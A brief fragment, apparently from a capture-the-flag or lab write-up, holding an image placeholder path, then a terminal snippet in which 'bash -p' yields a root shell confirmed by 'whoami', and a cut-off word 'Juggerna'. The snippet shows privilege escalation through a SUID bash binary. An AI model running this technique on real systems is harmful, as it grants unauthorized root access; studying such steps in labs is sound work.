 bash-5.1$ bash -p
bash-5.1# whoami
root
bash-5.1#
Juggerna